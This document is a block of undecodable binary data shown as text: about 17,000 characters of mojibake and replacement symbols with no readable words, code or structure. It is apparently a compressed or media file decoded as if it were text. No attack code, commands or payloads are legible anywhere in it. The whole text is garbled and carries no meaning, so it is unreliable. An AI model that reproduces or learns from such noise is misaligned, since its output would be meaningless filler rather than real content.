���S����D6��%���e�y)���B�~o���u�Bf�I��l���~���%��ꌕ�G^�Y�T�I_ב�q���j5�V�l��/$���;��Tx�f�N}3���.W���Uf�+���f�bR�*�G���鎥���I�75���̭"�/�$U�����W��l�����9u�3	�����e\�ppq�Վ%O�ť�(��Ma����*�}�!���u%�o��$�%�9ryfU!�3ܞ�����l�V��ަm[K����IV�uX��s�������Y*����F�� Cr����YĀ�q����e�.�J�_�,�]�TX���[�Q0
�<h�� zzN�;[�,-I���wrWP����W�2}�u��<�h�`�ݐ���?L���|�����=#��ƶ}���a��d1��)�ġ����֣K���}�(�]c�oq0K�|}OV���jj���H��X�#����>�'���ܵ����1�\T�*��<Q`������(N�Ͳ
"̊���`�4b�
H��?��.A�0[�����	���}2Ȅ��LO�>��}r(a�[�\�}b]M.E^�$Ǣ���GjG���rZ�W��q�6z��V�ߏ�o&i#�����D_⁞IY� �1�#��f���qԏw�-ۚ�Y��j3.��*�)\wE�����0���ȵ�� ����I�H����
��8�QM�Op��$PW�NZӪ۹Xʅ}�O2�
��?��w��|���S/"��O��Q4�XA%�4h�UUJ�{�Wc�{�ד�ed�ʮ��k��X�Y�ق�ׅ<�:��ת��a�f��֭���:�45�I�R�5љ4�cl�%��U�����c`��� ���&�
��j���[%¡�e��纀z�:<�G������{�icD��a�Фr�9����LȽ���O�q���"��S��A�����u]��
��4��`��c��-��L����f�f�U���V��-��%g
�L���=��QZ� �k{cN)�J�=4�d�g��2J� 0};����G��X�rݨ,�38W	db���*Os����R�8w�j5=��,�NzqDu�����@�#���Kۥ�=��C��o�b0�%#'��ǹ�z�t6�_��n;�a*����x 11"���H�g���(E#V�Q<j�;+?͏#�HϨ?�:���+�_����rE�w�	bſ�`q֒�Gm�/�v֪+�f� /^8����8(�
+0b	�0tO����(����}��VYd���+I��gfOq�_��ֻ�(��ŻU�mNK3�� 4^1�+(R���
� r���?�*���)AV	-Ƿ�$Hf����>I/�!UVn���� ��G�髈�}��%	v��$�*��H���݈ o���q{onSS�P�	EK2G� �;��f,ʠc�otzKQ��ET�>?�h1�vv줦ԏ*L�R�gx���� �j��1�F)��ס�ͩ���VO'|I*�d���O�
�ۖ�P�O���#N�I#��X��,��S�`��~B�����mU����*�F'i#Ic���I�I����W-S��&��ٵ�#�5F��I��U<T��=��h岚G���r{�U�ۊ�c_4��qO"�����T�gF��jK_�y�������(�$� V�;~=O��<�r/-;�RB�ΰJҨC�E*���0~Rq�٩�+�;m�)Zae+��G�{݋dw����j�X�+����Z�C�L���J�*��{� ���Oݚ;U�Ri5V�j2�1��6�_�1�d�v�z����I�W{«,��� >,�U�g�� �P�I*�/ս��rv5��nu'����};����j*����5�d���I�ֱ`����_6,H�W������ʤ����ܕ��b����R$@�|Q�T` :yl��<��Z��4�]j��2}E����d�hهn��:�r���F������e��|�������A`U�[v�S��mϔ�@�n9�#��P�`A�;��rY��������o�Y%[�K�Ʋ�����l��OǮU�H��8�%�ϵ�Z[B2����(F@�RrQ��oW_klZAv���<�۳���1�"�IVv�>C-��(ey�	`��bǘ*�,1��֒���<��˳��$��YN{2����	kK=-ԗ��e�R��a�L$6=����3��x���顉�a��`��א����0r��S�kQ�{�i	�Q^K1���`�Ϧz�l�Q��{ڠ�I���0�?�s�q��ĺ�U�g4q�G%�}{��~�K�� {1F�g���K����ǿ[)b�)6��B�¡"?y%��� ��O�mW��"(��uo�vodd�2{u=y�;��Z���A��J��0[�u��yc��i��f��G��8��3�=�R��,��rY}�%Ǫ���,H�z���D����So? �=�	8��.IF޸��_[,)&����8$q�{n%�!�2ڝ���T�C*�X� �9�G�Jy.����v4ݹ��L�m�" �]�I �����Z���^�n��Ԉ ��l�i\�N�#��[Q�x6>�|sYv?v3!>'���{�_��Δ�h�;����j�4��L��C�\��<�*߈R�}����~�H�+��� ��B�D^Mi2�P���#�y�sW���:�O�)��ZD�tF
Ѽd�����J���ҳ%9�ô��J�y�x9*����yؾ��=xĪ�Є-�\�T=�$w�F:�ֳ���u�T�lG/���y4~ӰX�9>]�uY6�`�������Tp�����=��zڞ��v��Jx�U��)d�e�S#��?�W.rp�����D#2g(�4j�h]r�y =2z�Z�y&��l�z�X�������e�d�4d/�w#=m�ļ��->�eCiE��_�7lǭ�G�;>҇��J8fh8=~Yj��n��[:?QRԱZM��s%v`����\�����qK�������8
�٩]"�	B�+��O`� v�.iΗc����8���饫Z{���R=�������J�h��[i!�׻�ִ�>�tu��']#�٤iJA���2y���8�{�'�U����C�8w����޽�&(�W�IUJ��,\w�kc�qd��_W�2���[)����G �wl7a��n[$��tl츥�^ّ%1"�7�:���8 �r={T���\�S{"7��d����Z�qc	)�њH��I�����a�eZ�J�r�R�i�K+�b���"i�8du�����?gC.�.�����Ga�?��y,�T�᛹�=}���.�^�^[����ŋn�[�与�����Q5�k���\x��D�
��N{ձ���Π�nĞ��N	��0R��v6Ԑ��s��s־.h�z�ˍ���4r�B��*Xcr��x�c�sۿ"��J�K4,NU&����[��G�:�Ǹ��m	y䣴�(��)�e��'ǹ*8��3�k[�j��<3�YV	_>E���epO��ߪo(�,�f)�@}�TD�?��AC����h�$���S�G�����R�HQ����d�V�%G�I �ä����u6]e��l.O�������g�g>������}�׎*5MK��B�y&��<1�3�n�\��I����x�K3�7�ϱ�i�x�>$�C���lin��{ էIg�GeR(�yB�˅#�����Ma�trI׊r-�-}�g؝�����NH$�����$y� �v�I��"�j�x8DVe�S���k	�Ѥ�{OM���S� CD�=YO��T��֞X����ux�4ic��xL��
  �M&�ٚ���y�M�����X�?�����c�u��Kg�K�5��VG�͂��F0�,�2z���lc�R�SM��Q�V"V�" ��H��v��ɶ)>�Q�dV�����bj'_�>P?��*�~���)��mR������ZD!(�)w%3�=s�]/��?�	b���3ɯ�}���j7�rB�IL�Rz��%�HG9�lR�����H�$�"|�� 9��C� 9�����%���ηhrڲO�9�I�[�rH� �AϧZ�N�v��r0�lj������Hт�>q��'��Y��ȨX"ޥ�0�B�X|U�'c�ޏ���s���S��:��rn����sG�B��,y(���ȑ���C��͏�3�GTI�%[�A�*���_��S��n���:�~���s����>Cg��A�;��]�s�v�i����������9.T��Ϙ�����:�h>�՛��M�m:�1�S�f/�%�L���+�\����sp�sB�~=oU�/�.'�eX��z�ߥ��ȶ�~��p��C+����#�!�^�����޺�M�$��SfF����O���c=Iɯl�n�:�wɷ����h��c<EQg_�)�%�Ӹ��!��q� "-�ud�hխ+��ق�� �� �pzIlm>���O��n5�ފ��0[�ϔR/���~=U�~�ZI5":�k8�E�(�����Ü����ڭ�>�;��2G�dS'u�s�J�՗�}��J ��-�<@�<�ݛ��2��Z�ѐ��E,G˟�u+�k[���~
�2�;�()�g	���[���h���S���[UL/
�:��
�b0��ֻuOf�U�N���q C�����$'�~�^8��O󉱯n'�c'����>���i�:[�7����/.d( �0��Ǫ7^�t��֬3��K��:6 bCǸ�:�9�����l]:_nI�����?`A��S�-�z�1���p��� *���=��u��E<W*2������� 0�I���g��e�`w�OT����iI��@A�/N�l�77������¶�;�(�������,R�OŎb:Q��:��^j�+*	<y��W#�߮-��T5�ݶ�E��$�T���*�$���K�;��췔�m���\@����@P|�`���|z��}�NZ�zٮyL�Dp"�$R��y�Ϋ�N1���=.]%=u_��{Yȯ��Gc�%���,��M���3��9�K��u�M\qڽrì�"��14������8'��g	e����J���D�sF%A*�h��o�����w��u��n��˱�V�$��@'�P.K��gM��ݹE��o�G�)"�����-�( �n�v}6�k�*+9l\��44�eu>2XǙ2 �9=�&� ���9��_���$�/<�j(X�o�P]c
~$�竚��4�vz����r*Ʒ��bU���~�$����:���U�^��a��+$og�]U���FX�i��8u��cif�����[rQ4�bܠ<q #�S�Pr�s��H��[V6�E��t��3r��9U���2�
��]�>��]�|G�[�A����ᮒ�Ϙ�0F� ����� �����}��� {��v�[�����m�˳ybpr2�R�;�'�\j��S�����$��g��Ȭ@�<�#$��T����۵ڱב���b�2��Dbҙ����� 
Z��-ȯ��5���@ҳA���\{X��+��Q��N%��IN��Q��Z�֖9g}M��a'-϶�PFI"x_SR�{;���^���2�)Y�<�|g�"��f�]��5I$�z0�Q�����Ȏ����i+l?i����FA�Y�#*L���?��Z��˸�k�V�?�q�QY"f�`��'����w�V�4�$�B�dnMZm�M��������+/�F{`���l6&��OHدPʯe�Z�%�ѳ��2�E�`J��]x�����v����,��ă��?ֿM�����"*@���̆)I*��T�>�~n��n�Ͷ��S��˰H尢����ݡ2J��|�>]�f������+&�k��SY_er1�|&@�F�dI����-�2��cR��b�Ge�y�����p1��뢋�o����,3\�]�y$Y'��0�J�pU@f\�}in�ۙ��;��{Vx���]���BB
X�\g!�������e��K;՚�a~�Q�)+	&
��p��G|
��a����X���F�#)Oe���	�"�I�`N}F��C�~;v$�&�3Z��ZH�v�Adg#>�OW��� ����$+=��v �T"�����[㞪�7�f�����m"��U�'��2�	C�����j"�֗�2Z]��b�$Gt*�A0����?�z�L��k�P���,�Vy|� �0 w ���i"U�<��x!�X^i�d����-� �Lzua(C�Ov#%�"� p��b�w!��ߣj}un�q=�;�%UYhGm�'�?�)��g#��rz�h#�C�2Aq�ĒB�W ��db����p3�N�q�^�s[E��a�KYNR��%U�PWop��cӾGW/�~-�uլ�ŨYi�Ѵ��2����#>B3���.�ζ�.+��%�S�hy�H�K.�O�:H<R%PYH''=T�r�3q�.ĝ|շu^?d�VX�I��ݏ���������A��)a��,k�o I����[\Bh6T����q�[ftH����ְ�ʏ� ���q�*�ޅNK-h.ц�l���UB�,�3q���:���$l�kV�h�Z(X�>ER=�q��O�9ƒKl9��]�~�h{M�����
�r00z��o?�WCJ���p-ݘ!�)��H_ř�`��}s�H�T~�o�ԟo�K�ok��{щ��h����O�u!��uJ�cl�)�EVA!9=�3����:��S�<��\;I-#vI.�����]U	�x�}2W��u6�(�]ֹ!̰��G����qߡ��s]��/)�Z����	��/�/s�z����5nU]?~�uG�Ċ�bx"�=p^~#?��!�J��Ck5�y#;0�_��GZ~9����&{5$_��[�o��Q�u�\�[��"O���%�s���]����Ʈ�hX�
�;wx�|On�H�VM֞9`���ެ�b�S�f�8q�� ������:���*eL��\��;���cDf����)5
��{�TwEb~$�t�fX��W�k�����}�u�O��n��@�;h7��k��a�R"��L]�O��ICKZ�i�y[��q�3�����N����ר��$�`�
�vo\�
���Lc'�� +����]ؽƭ6��)��_۱Z�C����~ g���V��Jw\�yi8�gQy�
y� ?��/�떶Í"C����܂!�+���ѐ���ЏA��-���]��[9a��x�p�bEe�"��2~'#�3����_�CSw���TW���y�c�ц�O�c���_�OwI3[��홫Y�� Į>p�g�)��֖��Зkf��hr�":�h]�a�ZC����z�W]�xu�5v�����.٘a�Yp�
1>�x;���،����[�,Yײ����-�5����|}ֱ�"B{w��:�Ka�<�r9RMi�T�.	1L���#��g=N��Mm9��f<�$$p<;yw�z�n�E3s{�MoI5T�uV�*֞*�r3y{ ���2ګ~\����%���F��K�&<���z��������ޮj�7�Z)"��A��H��C1�(���_N�f�ne��n9
l�-
�v����43 ;E
�T�=��2�m���l꼐yjh�V`��#�'���}=�z��*laFv����'*��b����.�>��c$+1�����4�m�{�F�RH!+7̰�c�p+���Y�5�5� ��ka�F"V��`�pTz���㺭�6��i��9m,�H��C�i	C��Ӱ'���O�9Ʈ�g�jy�^Κ���%�$��&?�{�2}���殤y�� ��c�-�cR��cx�*��N{�Z�n���Fӏ��j��b�T2Y�얺#����0a�~�k��zX5�^O��$��[����IcR�Qټ�������0����Fvz����sJ���LZ8���b�yc��q��X$�N�Mb��4�BT%i\D����OpW�B���=e��(ػ�d��ы+�Rz�#�_�NԶa��5�P}-0��}��H� �r{�[j1C�HhZ�W[ �u�i$�3{�GL��?�w*H�}w�Q1؊H���w�X��X	�v��!��B�$���j��WR�kJ96�S������*���@5�|_����H�gN�r��CM�y���������
�^^D���֏�����Y�b�γm�)^9��]�i��?vIوP��7�=�s�w$l�,Q��EZє7���q�z�+��J�)Q'Im���$,@+!'?�w�{u����T��OY4���Y�?���
'r�]�'9�*ۻ�e3W��i[�CL��xN��,eA�.> t��ON����o��M����,o;K8����pU��F �ުg���5�F�p����Fgk3O1o��f�tw�w�	��y�7�g���Ԭb��,bo��<� z�j��-_������I�%rr1��@�S_�c7����շ���$T������,C�8�:msCj!��i�U(�����F0�(>���뢖��6��r0|��U9�� �U�֓ط`F�W�ab��ˢ��r<�e#'��l���:�o�#�mT��F��@_��G[+��l���]��!��#��I+� F O[��[�%cS�n(�T+�+J~�͒`�[x6[z���_9nض����d��*=@���a����V�j���ؙ����*X�����S�����l�%���=h��J�A<�}�?����n���m��(��g��#�=6�I�4�f<��@��u�����"�I��z�a/B������U@�ŎX�z͞�N7˸�3O�㷠�B�Q�4����2A{��s��+�ZX`�=LpAl��HdH�O�\�����?Ǫ�.�0S�knK�� �*�쑗�b�������9�4���Y�I+~ײm)h�V�{8�o���),����n�t�aؘ���H�����NTc�=�:Y,r��a5�^�ۤw���`�e�����E�_��[�s�M-��QV��;Q���"��1��)�1�z�7��a��K�,Ҏeb�}E�%uRA��=��ǭT��Y����u#��Q#����a�r�(���v���U�fk�	j��
�>FC1�W�FF;c��n)�y��h�>���^�2D�Fȕ9x��;�n���M���p������R�㑐s�U��z�o���^��S��"�gNq�u��a��:���	�]�0� �2O��Z�2�z�6��vsʱ#�|�q��=:�IV��;4o��H�$(����Nz�%����Ie�%y!�,�"G��)�,3�_^�u|�)ғD�P_r?��_����zX4��^j�`k���M��ň  z�5:wd�T�Mt�#�іp_ϸ�R	��OK�n�,����{K
wo�$�[����uv��;�jf��n�I*B�����[-�uj��Z��/bEј"���^Ѡp���o@Z�=���rŋw6WZ�<�fԆ!@V`{���,f9d�^:��V�� �Q��ktm|T��vZ��˵����AjI�� ��)T��X��a�'��3��"��V;Y�϶��b?Ԟ���R�A\�$k�N=�l�<␒V@�XQ��5{�Z�=lKZ�onh>�8D>3 �`�$��[ҼH�����hIfh����\��$��̧b��OŐ>� خ�js-uUy�!S4��m/���Y�C߯�]����la����΀�W��j�.#.d>'�V?���ۚ�0�T@��!�&�o�����V�-��a��W�Q�D)D�b	7��ĸ��z���Uvv������*��A�S܎� îKS���r=�ö��ȵ�[#�G-�{h
������ۍ�V�K�V�r�}��>��h=�u�1���P1�d8bz�Kڇ�}��F��;^L	mDx���V ~E/'̮��guB�v�h�;�աJ5����ۖ7RUϙ�!NA�'L���>+�s�CT *�H�[ 7 ?�V�͑����U��x�ǃ����@F=~=}������ֻ��~�9�fA��.<�#�+�=;��nkGz;�tKz�m��
�T\������ �I����<2U�ܳ�7,�Oȉb �4)�E-O�WɽGQi�BƲ��"�hyv�=�IZ9��� ��4#��
O~�7!���Ñl#-�h��;�SyDZZ�E�2�H�*�>�`O0��"�-mu{���;�JD�:�uy !��!�Nz�P�#�+����q^B$Gf#�]=�Y�W�H���3�뒊�X+�.��ج(�h�c$�]�B)ǈ����v���b�"-9�����"̱���E��,[��m��ז���L�R
V"1��c�LU2�p���T2���c�+�]������5���ִP;��� _`��_��G�x~�[�Md����U�Ui�d? Fdoʸ�q�*��9�}j�V���NQq��2'!Ly��\��m���)̰�bYەn��/���*rG��$�Y�9�65��MjX�fN�"�@a���0z�Ow�~�RJ������� ��6"|d�g�׶RZ�X�����nEz]��Rd��bs������e
�f���ؖk�YQ1�5�r�!YXDj	 ���B��l��%��?��E������q�\�u���;.^e���#*/�`v�U��5}�'���R������ ��~��ekߦZ��+}<E�b<�"�-�����-y%x��m��1��Fϋ{�rF;�OLu����WR�.����hW&S��RT���MKi$`�(��?$+
�p�$nd*�!G���`u����5J��4[�PG]|ٕp1�($z�wg�6��$��kr:2yI*EZ������g�#���>!^���1�I[(��X�ʓ>�@��H�T��K�b%]t!~�,j� b<Gc�ۦ�Z�)�ͨ�[e=�Z�	��d��B��a��\v��xx�f+Z��bh/"��Ξ ����`Czu��l�^	"I#�!�A�ed�Օ�W��� �{z����nCO��b�yUmg����v�	�=�''���#T�����4�f?rY��W��
�?0#���K�h�o�h�KWoU�)�x����71���YM�\��[<�(�w���y�U� ��[��/�9�ؾլ�-wR�̋�fC.U�AϨ�Z:u%�>�Gpq���5�,�0�J�>������BW�<����<���F��X�|�'��ԛ-���������m�ZH#�fo�y\D;v�:��^/��?l�K;��t�ZS�:��7��J������}���uC/���#���ac>M�c��>����n⭻d��$�fI,����v�)�=��O٭F�<�K��*� 1(�#�_�I�u4p�|X�VQ~� 0�4$�������ě��p�5y�[vk,��7��Y�N��=qة�G��b��q�3X�xaY�ȝ��Z�M^4�S����N�\�}�
�#ө��PlojYg�(��<r`����/,d|q�K� �N�sۊUl�:�)|s��7�5�]yl@,�}���@J���j���\��L�J��$K�^_��p;v��ɬKks~�����SL�^ёC��P�"v�'۸m٨��mIwQuݑ|��J# ἰ;�uE���a��Y����������wo���]^���5��h�z˰+Di�̥q�X ~?�[JZ�k������~$)Q�{`�=�=.�j��hh���A�,�����|����P[��ivg�V��Dʒ�!�
���ߏR�Zܛ=̱�F�*��f�p$H�?e(�a�#�_w���,i���!�ݡ2Ē$�#` �����[=��	�)hb�K[��rY�� ��Y��q!?
�Z-��es�]�����\�r�e�O	�T�R0�(1�F��H�w_ޯ�`��,�d�2ȡ�H>-��9�}���7�O����O�3��#�iAy��9� wU��s���Ӛ��Z�����,������߭��S^JVڜ�nkWs$�"�����p[�$���oYv�X���	�AeTHe�A���'��z�7��xl�����I��J��w#�Tf
�^+��'׏^��>����}��4j�o�,LYf����|��*��^�E����ɶ��F���gQ���)�ㅒ���ǧ{���~�/�_;	���������ञ��|`��z�y,�1�uQ���E ���-�E�ȩ���d�s���k�񳱕�U���ȟ*��$8 7r{��V�Rw�ov��qt���O(	V)��d��}��x&�gR]��+�dy渰3�%*��#��9�ÿ-�	$X߳���͘���L�bGa�w��=A��0�h�z<kU��MN�����b��`�|}��|�H�7u��Ŏ%kdkG����H�MΪ�k1�t��'��'eL
��k�Z������7z2��1GR4ͦ��:�aY�H�T`����r)8��KwZ�_�څ����(�#�"'���B�rz�q�����E<�E�ډ_b�0ڄ$�2��u{d�r�'������n�=�-`R��fA�4^,�8P�=FCu�Hb�W����ּl�PB"�U#,��Q��tx�ܭ�绰m�����Ć�=X��YDK#|��x��x�5�5�����Rԑ�k<E�i���4�a����ޞ���a:�.rhHV�[��)�u����l�\G��f���~�.�au�,�����<L��>O�%O����T�)�֫�]u�(�b�NTE�R�m� 3�Nz�K��ݶse���$�99���#'�㤣��7!�3د��jDS҃�(�Xy,aO��>K���-�=����$O��ƅZ8� |� �+�9�O�m͎����+X���F�Z�H�\ǟV� 0�ڵ�*�M����d��T%����?�ըe��M�+,���U��r Uɀ{��Sѣ
׭|4߷�x��3#\���/Ǳ��R'�3A����^"@��F ������V�w����Z�1�/��e�4�;+ r�"���|���}Cď�W�^9P�r��d���~C=O��X�r��,���8Z/%�0�� ����8=M�V7�Rۂ��Io%9��9��O=9f�C���ޒ�2�fW,`T�j[�/|`d|z���F�-�����ybh���0�"�YA�����kuvP˴�V���)R5d
'FX� P�o<?���b� �Q����E�t嘢��?jZ�=��X����}��ϭ�د__�e�*K�u�I�m� Ho�2	�Z{>?fTX�F�UV��GV-���'�����L�������mv?q����ّ�Aj�H%Y�J�;#�E'������)ԙlK��<�����9,߉��R=��mR.�i��lO5r��W � ������Ye���h�vh�pu+9�(�.��@�����h`�3���l����EwW��!��|C����9�=I��ۋ�O-�V���D�q!��R�7��Y2݊� d�9��[_{�ޫ_��$&%��I��N>�Gsg:���Z��k6!��eTiT:Js�����%� g[���6���[CYե��DЉ+�r�V�+�����:��ξ�ؕ��$��Ag���;y'�\v���4�QM�߳8T�UEWWr�
J���[	4s:�n��Ĳ��c������*ܬ��в)RO�#�6���9=�ծȮ؎��:����(�Q�{���EgW���Q7���<��{������6��1�k[�$�eBC`��?�:�5:��d�]�ߝ�U������ORV�͝L-�nl�V�j�����)>b��2T�)5[�����hޢ���0VpG��pG"
�_c+��4�T�2�є1���|:���S�����$j>,�㖕?5p�N['�՝4W�PyM�z�p�-�IX�� P:�Q��Y3�HvR�^Do$UP��1���9U�"��H��ThɊ���� V���W�=O/�Ԓ��q�L�Y#���*$U>%�~���ϧ�_Y!*�H!���4F�W�U)�@��z���`[3�w�[HN?�Ǹr��@��Rh�C � ���R4U��_܀|��) ���{�r[�ϭ[��f[J���ot��<pC霞�[����쥙�?$O$9?+w� g^��}�^��::����IU��$a�\U�	�B�#�bH����x�}B���iOb�>�~ �s_��/����&�L�厵��^O�rPה�5 w�A#�u���&}e��]-��vB�����'�~r�֢��Sm���G��q����KI� ��ˤ��-���eXj,l����ly.`A��]��la�[T���;P@�&�1�f,]�Ա�=9$uʹ��*�l��ki�����j��	7��I/�� ~b;�O*��R�=��L4��r�K�g޹+����������mK}LJ���������G�9��z�rԒ��q�c���飍4Q;��7�Dr����Y~=[�$~�yV�b�f��bHd��Rd�v��6f�rW�գ�4F��
��T�	>��qz*�R\]v�*l�
�p�����<G��-��$
,]�,QݒI�f��ov&����|���z�C���g-W�k�bխw^�\x�9e�HK�FS Q�3���W������n=So��_�5��K4D�W�����xPc=��}4���(m4� ���≧{A��j��G2���`�{��4W*I������[�+U'Tuxˆ�N�
H�pG���y��ku/_�_�XH��f�A 2aP��#��Tw����Kw;�I
ܩn'�eh�(�d/�����{����}�ڍ���N���5��Ȭ,�/����N��c;�O^Z�+Ǐ]�	[W���a	.XI.,��h8η�M=�|*%p$6�I�V �IB)o"�ǉ������R�[�Id��=~�����S*��>v> �;�1���r�m�zttګ� �^E�$,�+�t��c9a���ߒ�v�ca��v�C��0�JF9��5��az�0�r����)�w^�D� �:�	�J{p"A֮�������駗m���TYCx�p ϩ����nhݚ���z2Y�)�$=���x�����mk����h�/sɼ��<��7_�@�?����ƷV�52�
s:�[��|P�?�Q��=V���Gx��	u#�ga0�%���|�%��^ê��:}��ּ{�y�*���a�d�?"�;|t?���Y��r+�B��!�"O�K?~ރ9�:��k�KqZ:��B�٭`���}@�� O����3����J;Wp����X�f9��$=��}GQ���l+Gb�&w�'�D�=�X|@,��(��hkhE���֜#ɳa��x��Y�`��۫�xk�e�{����p��l�d�����ƶ֍+1�'���,���.,9�]���{g?��%��Pӎ��\e`�h��##�^E��b�׾~�i������I��E��v+?����	�F@�}0:�oBO��� ��Ts[�#��K<���'����5�4�Ǭ�^��چ	=}n���d!P�� S�����S�c]^�R��\6-"F������Oa���zci�~x�fWx���dE���4��1oL�׭��O5�d����'/���Ȍ��lg��r�=�*r�4#�r!��h%��xJ��Ag
�?�c���u��n�u)kM.��,������Kb2rG��du���>�NF��u��k_ɫ��
$�P<s� �I��P�"��>�ufsNѦk�h�bB�`{������}��S��WETupfD,I
��G
?/^�������i:�Rb=��܆|��ŏ�o������ uj�sc��Q�$n�F�=(Z?8�yd|}z��R8]�R�$ ������)����_ȑ�d�v���9�鷊�Qi=㰫	�bR�ed@2a��F,$��-jH�����g�\��6"������"Lќ��zy|:���ר�4��bW��x�c��<�:���|�ڊIld�dfUR��,{���o������-m�1�v� �J|B.HQ��I�uTM+��2�J� ?����0�ۤ}֑6�����ɴ!�"�4)����$��QYLza��������*͑&G�Rq�#��-V�i��㯴��e���|q�����"F�/�Xl�M��f����&|W�A��?�_o�S�%�mSPM�?yci�}�e#$�	����m��ܑ�=Y��|ȋ*I!��=�\��Z��IbV�NU�s!�b��2�թ���7&X�E�HA���X^�Y]����z�p-/�Yw���I?�7����uj}bȟNw*g�H>�*�����.mA�8�`R�˂���F~��~@��h��`��� �Ǌ�'����K������Zۊ�[��x��,�{r1%VBOv��z��.�8N��F�_I�/v��!&V�9K�*�ɕ��֯�l5�pnE�� ?���*f���e��r�"�o��o\�S��6�_f�ЩD��8��n��� ��B�_1/�'9�W'T��ޱ�Si����f��YFe �ߧ'��������$���*�A Fc�\�;�z��"/��OU�\��h�O�U�G]��/�Tv��8��v��Ƽ�v
`��nI ���̈夓>.2Gn����`�~�B�0�<�E���r�6>^�����_�F�Q�:ۄ3�.�f]>���c߫�ۍ��{>��V���«A+�Va)8g�T�]�ϊ���)z�CqJ\#{YY@7�����z����5醴����f���r_ �.U���Nbj���q���*�� �#�2J���9�I��W�͎� l�c���T����$00VU�U° �c�`����W��I�g{�$��U�!�Ҩ�B~\��p�6܃ag���o<.̴���Q�C�Qe�J���;��5�vZ�CsY���qMM��C��	;���a� ��I(�gT�Jv��AZ�Z��NTfW�dr���~�#�Ǹƺ��Z)F�a�OWf	��}r��`x?[��W�	�4_h�X���X���fUZ���lT� :cs�8|�z���y�]I��=6�����"S(f#�C2��Z��<cY��(R�T�A
8�F.HӫU*�)U�!�|��?�&�Z^V��$��g�Ԟ�Z�LJ�:ߋ�����S��YC(�Җ�2��ä���&�Ff�e�}O^����C9C���Or$V4�+� ��k���[C) ��KcìK8�99����?���}Ȫ�
�;�}?���WIkJ��,��g���K�r���"tI"BT�����wEV#�׆xPT8|��|�ukkK�S���A&�Ƣ�/��w?6p1ӊ�?n��%����l� ��?��.��Wu��E�(\&'.�a��	�:�Xlds�H�����g��й��MZ8⍙�	�{���i����
}�*���E��w��{��	_��n�#�ѣ�D���|:ǵr"�������usy��k���G$~(Y�An� 1��9�n���ܮ���[5x� ��!*��FV���1�8d9����pұ�Q4&f=��/	�4d��Ǹ?ǯ��I�il�6�XC�;X����S�sy��㭟;��m�w>�1ŨF�WY�F�3����r	��n-̵�f�yWCFY3r�P{��[�fVǗ���owT����ˬ�Yf�$����T�|NG��.�^��ˍ�Z�\(�s();�1�2'����Q����ۡR�̙���ؑ�Ӯ)cڭPk}��gS�E1xݕ��W>�T�av$,���^iH(ю�I8���
�f۾�C.��sĎ��'Bl1�[�kd��h�c[e�9\QP�����ǳ���[kC�1������I��	�Tx���vZ��g^�*�K,xP
�g�$���mZ��}?o�Wq� �G�c��K�(�5�ۆ<��U(�G�O�1�'��X��je���[bCf ���$���z�y5�>Ƌ�n��D[�G�,|	�=L�j©�'����	+(+����u����>�����G)���ҳ;���	S�=UD�d�F��3]����i�	�g���3ۭ�5���M^ӛ5���0<1D�<W$����_n�Y���R�V-+H!Y|O���?֞���զ��)���+�A7� ������	�&����Eȹ�O�֑�ڷ�%���� Ŏ�7����y:4����b��"]H�A��篺� vԛ�ȯ���`G�y�H���⁊�N���{�Ug�?�95�UB�Y�3����u���$W �S���j��+��!�`ɖ���lu��|�ytF{�/�'�5�0F���&[�Ȏ�g�UlW�G����5��T��`�� ��9b3��u���ڝ��+�+�m%W���g��+6SĞ��8=h�q�)N��mІ����=��ڸ��k� ��T!9�'ⱬ�a6�X��� L��n��aXY�1��UK��'��$��.��u��X�x����H66� r�:��gzeϒ(2���a�nTz�#��[��`��G[Q����̲���H'$sֺ�D�-�mŶ�/�&�6�� �''�[9m�}N��t�C%J�"t��%�9(fr�u@m �c�[�� ���z�2������_���I�l�g���kOk�jcٽ�����f� ?�9c�ǻ���;/v���ѷ�nr��VR�!���i� x�j���>]���x�i �=�������Y���|��{x�#�k�upW��{�j�F���Zb�,*H�ٟ�X�؁ۭ�;�	h��w�͖�a-%Y+�ү��Q9�;g�5;~7I��B>=���z���:2�E��#HG��G\�i�"���U�[:�G"{2FJ����Տ�<N<���<Z���)9���7#f�v�}B�(
�H����z���O9�>쒮��v3�Ԋ9�Ձw���ۦ�q�P�_����~��RKx3*�!�=�b[Ķ;*Nz�CI�]e��,�f�e ��6;�pW�T�6጑%�l���[�?מԥ9��VNѢO���46U�Sv.>W ���u�ڴ~v�� �$9l�1��'�W�Y�5��Z��Qd�U��,�u� � _��PŸ�+����y�]�qӥ��z��%��O��ڧ}ȍ����>>,{����{L�.�" {� Y����O�Q�9��9��Je]��J�t��`�x��	�z]��J��x%R?@�u���iτ�?|������+Y������kx2�t��Y�|�FI���H �]V��� >;�|}ORE_��eR���A�o�֍F};z�V���l� {���H����|bG8�������B}� �O�{����G7�xχ�?I*q���}G?���5�Om�!����UVV������Fz�����ʸ����d�r���Y�B��<a���q�>#�#���R��(klR4Vu��I�.�1
Tv��Y����m$���7����<���2��l/��m�<��<'a�V�$(�-�#� ��2{u���˴�_E�j���Si�>䌑0��7̄� @�l��ϡ��׎V�	�^�4�+�Ǹ�3��v=}��j����;�x�2�͑X���(2U�·\��^�_
���,q�,�1�_ĩW?+dc>���IjmF�6[��]���1��bq��{���X��T��S$��s�՞����a��{�k*�C2�tu�R�#���5�(��1[�$PG��s�}��_ȗ�rw�ۻ����P�
�H�J�L���~C�)r>+�>u/V�TR�Q��'� hz��kˆ����.��*���X��ӧ���'k�#�Oa#�vf
O�>o�}:5%��8�Ij3/�����W����](7���}mL&6��`ms��_��:�l.O���1��ɴ��2*(��(9/���yb]����X;x�ʞ��P��S�P={��n���F*���-��W�������8�����uu0RG{��B�1�P}�P�o
H��ʃL���OfyO�dW�$������^�%O�'���-�3:���G ̅������Λ8���DW����H���(}���L�T����i�-�t����yg�/zF�Y���z�n	�!�b��lB"y�`uϨ�=z�W�ɱ�kh��߰]G�^ē�ϒ��B:�o��Ύ����Y ��@�z੓8P�FF=O\o�T����5�Ud%ZF9rd>^�RU��� u���Y4v���jI�k�����S�?����sK�,n��}�Kv�8�	�ϵ��J����~Wi��W�a�^m=�W�+X��<4���6 �n�����8tU)sO��mx��o��6�؛oRY�����0��2�Y��u��wR������x`I�&�><�Id9'��<_g��<-��ˮ��6L�BP��(%�ä�o�O�`�٣��*g���e1�D�y�r���_��m˸�6[V�ޑ��F!F@�$�6~e*� �����"cdi�)���;����2J�u���f��Α�-Z��c/�Yc�*�l$�	�A�I�d�q��K���z��[2>g�Q�yI�8����v���]������I4�]�Uf�&��}�����ɴf��l@��ֲ`�b��������#���R�����>��ֳe"���f�TH��u�H&y�/�C#B��3��`�/�֭O�:�bŉ'|O��#�����1݇Wz�䶪q��